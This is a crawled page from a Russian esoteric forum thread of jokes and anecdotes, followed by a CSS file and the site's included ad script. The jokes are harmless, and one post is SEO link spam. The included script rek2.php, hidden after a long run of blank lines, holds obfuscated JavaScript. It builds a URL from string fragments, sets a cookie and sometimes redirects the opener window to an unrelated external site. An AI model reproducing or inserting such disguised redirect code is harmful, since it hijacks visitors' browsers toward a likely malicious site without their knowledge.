

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/forums/ezo_8361.html
body_size: 7927
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</title>
<meta name="description" content="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">
<meta name="keywords" content="АНЕКДОТЫ, ИСТОРИИ, СМЫСЛОМ">
<link rel="stylesheet" type="text/css" href="style/sibirsky_org.css" />

<script type="text/javascript" src="include/api.js"></script>



<script type="text/javascript">
<!--
function process_form(the_form)
{
	var element_names = new Object()

	if (document.all || document.getElementById)
	{
		for (i = 0; i < the_form.length; ++i)
		{
			var elem = the_form.elements[i]
			if (elem.name && elem.name.substring(0, 4) == "req_")
			{
				if (elem.type && (elem.type=="text" || elem.type=="textarea" || elem.type=="password" || elem.type=="file") && elem.value=='')
				{
					alert("\"" + element_names[elem.name] + "\" это поле обязательно для заполнения в этой форме.")
					elem.focus()
					return false
				}
			}
		}
	}

	return true
}
// -->
</script>

<p align=center><script src=http://www.waylove.ru/rek2.php></script></p>


<script type="text/javascript" src="include/board.js"></script>

</head>
<body>

<div id="punwrap">
<div id="punviewtopic" class="pun">

<div id="brdheader" class="block">
	<div class="box">
		<div id="brdtitle" class="inbox">
			<h1><span>Путь Любви. Путь с Сердцем.</span></h1>
			<p><span>Алхимия Души. Эзотерика Сердца. Пространство Любви.</span></p>
		</div>
		<div id="brdmenu" class="inbox">
			<ul>
				<li id="navindex"><a href="http://www.waylove.ru/forums/index.php">Начало</a></li>
				<li id="navuserlist"><a href="http://www.waylove.ru/forums/userlist.php">Пользователи</a></li>
				<li id="navrules"><a href="http://www.waylove.ru/forums/misc.php?action=rules">Правила</a></li>
				<li id="navsearch"><a href="search.php">Поиск</a></li>
				<li id="navregister"><a href="http://www.waylove.ru/forums/register.php">Регистрация</a></li>
				<li id="navlogin"><a href="http://www.waylove.ru/forums/login.php">Зайти</a></li>
				<li id="navextra1"><a href=map.php title="Подробная карта форума">Карта</a></li>
				<li id="navextra2"><a href=http://www.waylove.ru title="Перейти на сайт форума">Сайт</a></li>
				<li id="navextra3"><a href=top_users.php title="Смотреть топ лучших форумчан">Топ-Юзер</a></li>
				<li id="navextra4"><a href=http://www.waylove.ru/forums/uploads.php title="Загрузка и скачивание файлов форума">Скачать</a></li>
			</ul>
		</div>
		<div id="brdwelcome" class="inbox">
			<ul class="conl">
				<li><strong>Ом Мани Падме Хум!</strong></li></ul>
			
			<ul class="conr"><li><a href="ezoterra_1945.html" target=_blank title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">*Эзотерика</a></li></ul>
			<div class="clearer"></div>
		</div>
	</div>
</div>



<div class="block">
	<h2 title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ"><center>«АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ»</center></h2>
	<div class="box">
		<div class="inbox">
			<div>
В этой теме: 1 гость&nbsp;(АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ)
</div>
		</div>
	</div>
</div>

<div class="linkst">
	<div class="inbox">
		<p class="pagelink conl">Страниц: <strong>1</strong></p>
		<p class="postlink conr">&nbsp;</p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_4.html">Творчество вдохновлённое Любовью</a></li><li>&nbsp;&raquo;&nbsp;АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</li></ul>
		<div class="clearer"></div>
	</div>
</div>


<div id="p4335" class="blockpost rowodd firstpost">
	<h2>№ 1 (2007-06-09 09:08:08) <a href="ezo_4335.html#p4335" title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=13">О, Мила</a></strong></dt>
					<dd class="usertitle"><strong>Махатма ******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/13.gif" width="98" height="98" alt="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ" /></dd>
					<dd>Откуда: Здесь и сейчас</dd>
					<dd>Зарегистрирован: 2007-01-22</dd>
					<dd>Сообщений: 1331<dd>Пол: Жен. <img src="./img/female.gif" /> <em>Козерог</em></dd>
          				<dd><b><a href="reputation.php?uid=13">Рейтинг</a></b>:   16</dd>
					<dd class="usercontacts"><a href="profile.php?id=13">Профиль</a></dd>
<p><a href="4335">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Три хирурга, старые друзья, встретились на празднике. Сидя на солнышке на скамейке, они стали хвастаться друг другу. Первый сказал:<br />- У меня был пациент, который потерял на войне обе ноги. Я сделал ему искусственные ноги, и это было чудо. Теперь он стал одним из лучших мировых бегунов! Очень возможно, что он станет победителем на следующих Олимпийских играх.<br />Другой сказал:<br />- Это еще что. Вот у меня была пациентка, которая упала с тридцатого этажа: у нее было совершенно разбито лицо. Я проделал огромную работу по пластической хирургии. И что вы думаете, как раз на днях я увидел в газетах, что она стала всемирной королевой красоты.<br />Третий был скромным человеком. Они оба посмотрели на него и сказали:<br />- А что ты сделал в последнее время? Что у тебя нового?<br />- Ничего особенного, - сказал он, - и, кроме того, мне не разрешается об этом никому рассказывать.<br />Его коллеги заинтересовались еще больше. Они сказали:<br />- Мы все друзья, мы умеем хранить секреты. Тебе не о чем беспокоиться, это не просочится наружу.<br />И он сказал:<br />- Ладно, если вы обещаете молчать. Ко мне доставили одного человека; он потерял в автомобильной катастрофе голову. Я был в растерянности и не знал, что делать. Я выбежал в сад, чтобы обдумать план операции, и внезапно увидел кочан капусты. Не найдя ничего лучшего, я пересадил кочан капусты на то место, где была его голова. И что вы думаете? Этот человек стал президентом!<br /><br />Жена муллы Насреддина была больна, и ее прооперировали. Через несколько дней она вернулась домой из больницы, и я спросил у него:<br />- Как твоя жена? Оправилась ли она после операции?<br />Он сказал:<br />- Нет, она все еще говорит об этом.<br /><br />Случилось так, что однажды сын муллы Насреддина пришел домой из своей прогрессивной школы и принес книгу по сексологии. Его мать была очень встревожена, но обождала, пока не придет мулла Насреддин. Что-то нужно было сделать; эта прогрессивная школа зашла слишком далеко! Когда пришел мулла Насреддин, жена показала ему эту книгу.<br />Насреддин поднялся наверх к сыну. Он нашел его в его комнате целующимся со служанкой. И Насреддин сказал:<br />- Сынок, нам нужно поговорить: когда ты закончишь уроки, спустись вниз.<br /><br />Маленький ребенок разговаривал с матерью, и мать сказала:<br />- Никогда не забывай, что нужно помогать другим.<br />И ребенок спросил:<br />- Что тогда будут делать другие?<br />Естественно, мать сказала:<br />- Они будут помогать другим.<br />Ребенок сказал:<br />- Кажется, это странная схема. Почему не помогать себе, вместо того, чтобы все сдвигать и напрасно усложнять?</p>
				</div>
				<div class="postsignature"><hr />Только спокойная вода правильно отражает небо</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>






<script type="text/javascript">
teasernet_blockid = 807617;
teasernet_padid = 258151;
</script>
<script type="text/javascript" src="http://keqrd.top/93/90d6410a102a347.js"></script>






<div id="p8301" class="blockpost roweven">
	<h2>№ 2 (2008-09-17 05:33:54) <a href="ezo_8301.html#p8301" title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=13">О, Мила</a></strong></dt>
					<dd class="usertitle"><strong>Махатма ******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/13.gif" width="98" height="98" alt="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ" /></dd>
					<dd>Откуда: Здесь и сейчас</dd>
					<dd>Зарегистрирован: 2007-01-22</dd>
					<dd>Сообщений: 1331<dd>Пол: Жен. <img src="./img/female.gif" /> <em>Козерог</em></dd>
          				<dd><b><a href="reputation.php?uid=13">Рейтинг</a></b>:   16</dd>
					<dd class="usercontacts"><a href="profile.php?id=13">Профиль</a></dd>
<p><a href="8301">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Корреспондент берет интервью у Кастанеды.<br /><br />- Теперь вы на пике популярности. Наверное, люди уделяют вам огромное внимание?<br /><br />- Наверное. Например, напротив моего дома табличку повесили.<br /><br />- Очень интересно! И что же на ней написано?<br /><br />- До Сан-Франциско 200 миль.<br /><br />Карлос К. голосовал на обочине Существования, но проносившиеся мимо миры не останавливались. Наконец, тормознув один из них, Карлос с надеждой в голосе спросил сидевшего за рулем дона Хенаро: &quot;Шеф, до Икстлана подбросишь???&quot;</p>
				</div>
				<div class="postsignature"><hr />Только спокойная вода правильно отражает небо</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p8313" class="blockpost rowodd">
	<h2>№ 3 (2008-09-17 08:22:55) <a href="ezo_8313.html#p8313" title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="8313">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Идут по пустыне К.Кастанеда и дон Хуан.<br />Кастанеда - дону Хуану:<br />- Дон Хуан, что такое &quot;необычная pеальность&quot;?<br />Дон Хуан:<br />- Смотpи, видишь - заяц? Стpеляй в него.<br />Кастанеда стpеляет, естественно, пpомахивается, заяц бежит дальше.<br />Дон Хуан:<br />- Это и есть &quot;необычная pеальность&quot;. Ты попал в него, убил, а он побежал дальше...</p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p8314" class="blockpost roweven">
	<h2>№ 4 (2008-09-17 08:26:33) <a href="ezo_8314.html#p8314" title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="8314">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Планировка города Карлосград, построенного после полной и<br />окончаиельной победы нагвализма:<br />Главная улица &quot;Проспект Второго Внимания&quot;<br />Триумфальная арка &quot;Двери Третьего Внимания&quot;<br />Питейное заведение Кабачок &quot;Огонь изнутри&quot;.<br /><br />Если воина ударить по левой щеке, его точка сборки сдвинется вправо. (с) женщина нагваль<br /><br />- Дон Хуан, мне уже 70, а я все еще бегаю за девушками!..<br />- Карлитос, это же прекрасно!<br />- Да, но я не помню, зачем...</p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p8315" class="blockpost rowodd">
	<h2>№ 5 (2008-09-17 08:32:22) <a href="ezo_8315.html#p8315" title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="8315">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Однажды посреди ночной пустыни Кастанеда сказал старому индейцу:<br />- Ты знаешь, дон Хуан, американцы летали на Луну.<br />- Знаю, - отвечал Дон Хуан, - я их там видел.<br /><br />Поймал воин союзника, поборол и спрашивает:<br />- Ну, говори, что ты можешь?<br />- Все могу, о мой повелитель!<br />- Хочу на семинар поехать, сделай мне паспорт с американской визой!<br />- Триста баксов, о мой повелитель!<br /><br />Возвращается воин с семинара в Америке. Друзья в аэропорту спрашивают, что<br />его там больше всего поразило.<br />- Братва, да вы не поверите! Ихний доллар - один в один как наш бакс!<br /><br />Идет по улице маг, а на поводке крокодила тянет. Тот еле плетется, да еще<br />и канючит:<br />- Хозя-яин, асфальт горя-ячий, лапы жжет! Поехали в троллейбусе!<br />Сели в троллейбус, едут. Тот опять:<br />- Хозя-яин, жа-арко, толкаются все, наступают! Пошли пешком!<br />- Слышь, зеленый, заткнись - заколебал! Вот перестану индульгировать -<br />вообще исчезнешь!</p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p8357" class="blockpost roweven">
	<h2>№ 6 (2008-09-18 10:15:50) <a href="ezo_8357.html#p8357" title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=13">О, Мила</a></strong></dt>
					<dd class="usertitle"><strong>Махатма ******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/13.gif" width="98" height="98" alt="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ" /></dd>
					<dd>Откуда: Здесь и сейчас</dd>
					<dd>Зарегистрирован: 2007-01-22</dd>
					<dd>Сообщений: 1331<dd>Пол: Жен. <img src="./img/female.gif" /> <em>Козерог</em></dd>
          				<dd><b><a href="reputation.php?uid=13">Рейтинг</a></b>:   16</dd>
					<dd class="usercontacts"><a href="profile.php?id=13">Профиль</a></dd>
<p><a href="8357">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>- Ну что, покурим?<br />- Я не курю.<br />- Может по сто грамм?<br />- И не пью.<br />- Тогда кольнемся?<br />- Да нет, я йогой занимаюсь.<br />- Понимаю... Значит, своей дури в голове хватает...&nbsp; &nbsp; &nbsp;<img src="img/smilies/1.gif" alt="1" /></p>
				</div>
				<div class="postsignature"><hr />Только спокойная вода правильно отражает небо</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p8361" class="blockpost rowodd">
	<h2>№ 7 (2008-09-18 10:39:20) <a href="ezo_8361.html#p8361" title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=57">IgrOK</a></strong></dt>
					<dd class="usertitle"><strong>Хозяин судьбы ***</strong></dd>
					<dd class="postavatar"><img src="img/avatars/57.gif" width="78" height="100" alt="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ" /></dd>
					<dd>Откуда: Донецк</dd>
					<dd>Зарегистрирован: 2007-02-04</dd>
					<dd>Сообщений: 185<dd>Пол: Муж. <img src="./img/male.gif" /> <em></em></dd>
          				<dd><b><a href="reputation.php?uid=57">Рейтинг</a></b>:   5</dd>
					<dd class="usercontacts"><a href="profile.php?id=57">Профиль</a></dd>
<p><a href="8361">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Встрелись однажды Коперфилд и Саи Баба. Баба спрашивает у него - ты кто? Копер ему давай распинаться. Я супер чувак, я маг и волшебник, я летаю, я то и это могу, я пятое-десятое... И у Бабы после этого спрашивает - а ты чё можешь? Видеть сон в котором такое чучело как ты думает, что он Коперфилд.</p>
				</div>
				<div class="postsignature"><hr />Ом намо багавате Васудевая!</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>



 

<div id="p" class="blockpost rowodd">
<h2>№ 8 (Сегодня 14:07:24) <a href="index.html" title="АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ">АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</a></h2>
<div class="box">
<div class="inbox">
<div class="postleft">
<dl>
<dt><strong><a href="javascript:pasteN('Robot');">Robot</a></strong></dt>
<dd class="usertitle"><strong>Новичок *</strong></dd>
<dd class="postavatar"><img src="img/avatars/92.jpg" alt="" height="100" width="91"></dd>
<dd>Зарегистрирован: 2007-02-09</dd>
<dd>Сообщений: 1</dd><dd>Пол: Муж. <img src="./img/male.gif"> <em>Овен</em></dd>
<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:  0</dd>
<dd class="usercontacts"><a href="profile.php?id=92">Профиль</a>&nbsp;&nbsp;<a href="mailto:robot@mail.ru">E-mail</a></dd>
</dl>
</div>
<div class="postright">
<div class="postmsg">


<p>
<img src=img/smilies/8.gif> Я робот, а ты кто? <img src=img/smilies/8.gif> Давай дружить а?</p>


<p>
Тут нет ничего интерсного, туда не ходи и забудь об этом:  <a href="http://www.waylove.ru/ezoterika/31@page=1.html" title="эзотерика">Эзотерика и классные статьи по эзотерике</a>, <a href="http://www.waylove.ru/ezoterika/37@page=1.html" title="астрология">Астрология</a>, <a href="http://www.waylove.ru/ezoterika/38@page=1.html" title="лечение и здоровье">Лечение и здоровье</a>, <a href="http://www.waylove.ru/ezoterika/40@page=1.html" title="магия и оккультизм">Магия и оккультизм</a>, <a href="http://www.waylove.ru/ezoterika/32@page=1.html" title="мистика">Мистика</a>, <a href="http://www.waylove.ru/ezoterika/35@page=1.html" title="магия любви">Любовь</a>...
</p>
<br>



<p>
<img src=img/smilies/2.gif> Абалдеть!!!</p>


<blockquote><div class="incqbox"><h4>Robot написал:</h4><p><img src=img/smilies/1.gif> А вообще-то жизнь - это вещь приятная, особенно когда всё в тему...</p></div></blockquote>


<p>
Регистрация позволяет смотреть форум без рекламы! <img src=img/smilies/2.gif> А ещё регистрация даёт право на просмотр закрытого раздела форума, который доступен только для зарегистрированных юзеров... Поэтому советую тебе - <a href="http://way-s.ru/ucp.php?mode=register">пройти регистрацию на форуме</a>
</p>
<br>

<p>
<a href="http://www.waylove.ru/ezoterika/33@page=1.html" title="непознанное">Непознанное</a>, <a href="http://www.waylove.ru/ezoterika/39@page=1.html" title="">Практика</a>, <a href="http://www.waylove.ru/ezoterika/46@page=1.html" title="медитации">Медитации</a>, <a href="http://www.waylove.ru/ezoterika/41@page=1.html" title="эзотерические техники">Техники</a>, <a href="http://www.waylove.ru/ezoterika/34@page=1.html" title="религия">Религии и Учения</a>, <a href="http://www.waylove.ru/ezoterika/36@page=1.html" title="New Age"">New Age (Новый Век)</a>
</p>

<br>
<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>
А вот тебе мудрая цитатка, чтобы не скучать:<br>
<b><i>
Исключения только подтверждают правила. - И. Тургенев 
</b></i>
</p></div></blockquote>



<p>
И самое главное! <img src=img/smilies/2.gif> Не забудь посетить: <a href="http://www.waylove.ru">главную страницу сайта</a>. Там много чего есть интересненького...
</p>

<br>
<p>


</p>

</div>
<div class="postsignature"><hr><em>Библия от Роботов: "Вначале был бит информации, и он был у Админа и бит был Админ..."</em></div>
</div>
<div class="clearer"></div>
<div class="postfootleft"><p>Статус: <b>Активен</b></p></div>
</div>
</div>
</div>





<div class="postlinksb">
	<div class="inbox">
		<p class="postlink conr">&nbsp;</p>
		<p class="pagelink conl">Страниц: <strong>1</strong></p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_4.html">Творчество вдохновлённое Любовью</a></li><li>&nbsp;&raquo;&nbsp;АНЕКДОТЫ, ИСТОРИИ СО СМЫСЛОМ</li></ul>



		<div class="clearer"></div>
	</div>
</div>

<center>««« <b><a href="ezoterica_1944.html">ПРЕДЫДУЩАЯ ТЕМА</a> | <a href="ezoterica_1946.html">СЛЕДУЮЩАЯ ТЕМА</a></b> »»»</center><br>

 
<center>
<b><a href="register.php" title="Регистрация">Регистрация</a></b>
</center>
<br>




<!-- Mod Topic Preview (Change your style here)-->
<style type="text/css">
#modtopicpreview{position:absolute;width:500px;border:1px solid #8AA8C5;padding:2px;background-color:white;color:#000000;visibility:hidden;z-index:100;}
</style>

<!-- Mod Topic Preview -->


<div class="block">
<h2>Активные топики</h2>
<div class="box">
<div class="inbox">

				<tr><td class="tcl">

<div>
<div class="intd">
							<b><a href="ezo_11377.html#p11377">Вибрации ОМ</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 11742 &raquo; 2016-09-13 17:35:29</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11376.html#p11376">ВСД, панические атаки - новый метод лечения</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 6330 &raquo; 2016-09-13 17:28:38</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11375.html#p11375">Чакры</a></b> &raquo; Way &raquo; Ответов: 7 &raquo; Просмотров: 20703 &raquo; 2016-09-13 17:26:12</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11367.html#p11367">Правда о 666, звере и его печати</a></b> &raquo; nickols_k &raquo; Ответов: 51 &raquo; Просмотров: 161226 &raquo; 2014-06-17 12:24:53</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11366.html#p11366">Аппаратура для психоэнергетических практик</a></b> &raquo; Contradeum &raquo; Ответов: 15 &raquo; Просмотров: 63952 &raquo; 2013-11-21 16:54:43</div>
</div>

				</td></tr>
			</tbody>
			</table>
		</div>
	</div>
</div>


<fieldset id="profileavatar">
<legend><b>Самые обсуждаемые темы за 7 дней</b></legend>
<div class="infldset">
<div class="rbox">
</label>
</div>
</div>
</fieldset>
<br>

<div id="brdfooter" class="block">
	<h2><span>Board footer</span></h2>
	<div class="box">
		<div class="inbox">

			<div class="conl">
			</div>


<p class="conr">Определён ваш IP-адрес: <a href=whois.php>3.17.138.21, 3.17.138.21</a><br />Powered by <a href="http://www.punbb.org/">PunBB</a><br />&copy; Copyright 2002&#8211;2005 Rickard Andersson</p>


			<p class="conr">[ Генерация за <b>0.061</b> секунд, сделано <b>14</b> запросов ]</p>
			<div class="clearer"></div>
		</div>
	</div>
</div>



  

<br>


<center>

<noindex>

<a href="http://top777.ariom.ru/"><img src="http://top777.ariom.ru/button.php?u=way" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t17.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодн\я" '+
'border=0 width=88 height=31><\/a>')//--></script>

</noindex>

</center>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek2.php
body_size: 844
content:
document.write('');























































































































































































if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

--- FILE ---
content_type: text/css
request_url: http://www.waylove.ru/forums/style/imports/sibirsky_org_cs.css
body_size: 1940
content:
body{text-align:center;}
/* Основной шрифт */
.pun {COLOR: #333}


DIV.box, #adminconsole FIELDSET TH, .rowodd, .roweven {BACKGROUND-COLOR: #f8f8f8}
.pun BLOCKQUOTE, DIV.codebox {BACKGROUND-COLOR: #D5DFEA}
#adminconsole TD, #adminconsole TH {BORDER-COLOR: #eeeeee} /*<<<<<<<<<<<neizvestno*/

/* 1. 2 Darker background colours */

TD.tcmod, #postpreview, #viewprofile DD, DIV.forminfo,
#adminconsole FIELDSET TD, DIV.blockmenu DIV.box, #adstats DD {BACKGROUND-COLOR: #f5f5f5}

TD.tc2, TD.tc3, TD.tcl, TD.tcr
{
BORDER-STYLE: solid; BORDER-WIDTH: 1px
}

TH.tc3 {width: 50px}

